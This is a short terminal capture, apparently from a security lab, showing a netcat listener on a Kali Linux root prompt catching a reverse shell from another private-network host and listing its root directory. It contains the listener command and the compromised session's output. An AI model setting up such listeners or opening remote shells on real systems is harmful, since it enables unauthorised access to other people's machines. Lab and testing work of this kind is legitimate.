 ^C
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.49.131] from (UNKNOWN) [192.168.49.136] 45122
SOCKET: Shell has connected! PID: 12647
ls /
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var